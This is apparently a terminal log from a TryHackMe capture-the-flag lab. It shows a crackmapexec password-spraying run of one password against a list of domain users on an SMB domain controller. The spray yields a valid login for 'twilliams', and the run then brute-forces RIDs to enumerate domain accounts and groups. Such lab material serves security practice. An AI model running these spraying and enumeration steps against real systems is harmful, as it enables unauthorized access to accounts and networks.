 ┌──(viorage㉿kali)-[~/Tryhackme/RazorBlack]
└─$ /usr/bin/crackmapexec smb 10.10.145.82 -u ~/Tryhackme/RazorBlack/users.lst -p --rid-brute
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
SMB 10.10.145.82 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\dport:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\iroyce:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\tvidal:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\aedwards:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\cingram:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\ncassidy:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\rzaydan:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\zaydanreza:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\ljudmila:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [-] raz0rblack.thm\rdelgado:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.145.82 445 HAVEN-DC [+] raz0rblack.thm\twilliams:roastpotatoes
SMB 10.10.145.82 445 HAVEN-DC [+] Brute forcing RIDs
SMB 10.10.145.82 445 HAVEN-DC 498: RAZ0RBLACK\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 500: RAZ0RBLACK\Administrator (SidTypeUser)
SMB 10.10.145.82 445 HAVEN-DC 501: RAZ0RBLACK\Guest (SidTypeUser)
SMB 10.10.145.82 445 HAVEN-DC 502: RAZ0RBLACK\krbtgt (SidTypeUser)
SMB 10.10.145.82 445 HAVEN-DC 512: RAZ0RBLACK\Domain Admins (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 513: RAZ0RBLACK\Domain Users (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 514: RAZ0RBLACK\Domain Guests (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 515: RAZ0RBLACK\Domain Computers (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 516: RAZ0RBLACK\Domain Controllers (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 517: RAZ0RBLACK\Cert Publishers (SidTypeAlias)
SMB 10.10.145.82 445 HAVEN-DC 518: RAZ0RBLACK\Schema Admins (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 519: RAZ0RBLACK\Enterprise Admins (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 520: RAZ0RBLACK\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 521: RAZ0RBLACK\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 522: RAZ0RBLACK\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 525: RAZ0RBLACK\Protected Users (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 526: RAZ0RBLACK\Key Admins (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 527: RAZ0RBLACK\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 553: RAZ0RBLACK\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.145.82 445 HAVEN-DC 571: RAZ0RBLACK\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.145.82 445 HAVEN-DC 572: RAZ0RBLACK\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.145.82 445 HAVEN-DC 1000: RAZ0RBLACK\HAVEN-DC$ (SidTypeUser)
SMB 10.10.145.82 445 HAVEN-DC 1101: RAZ0RBLACK\DnsAdmins (SidTypeAlias)
SMB 10.10.145.82 445 HAVEN-DC 1102: RAZ0RBLACK\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.145.82 445 HAVEN-DC 1106: RAZ0RBLACK\xyan1d3 (SidTypeUser)
SMB 10.10.145.82 445 HAVEN-DC 1107: RAZ0RBLACK\lvetrova (SidTypeUser)
SMB 10.10.145.82 445 HAVEN-DC 1108: RAZ0RBLACK\sbradley (SidTypeUser)
SMB 10.10.145.82 445 HAVEN-DC 1109: RAZ0RBLACK\twilliams (SidTypeUser)